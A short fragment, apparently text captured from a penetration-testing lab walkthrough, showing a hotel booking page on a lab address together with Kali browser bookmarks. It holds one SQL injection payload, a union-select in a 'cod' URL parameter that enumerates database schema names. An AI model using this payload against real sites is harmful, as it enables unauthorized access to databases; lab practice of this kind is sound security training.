 10.10.10.143/room.php?cod=-1 union select null,null,null,null,SCHEMA_NAME,null,null FROM INFORMATION_SCHEMA.SCHEMATA;-- //
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
hotel
$ / per night
Go to book!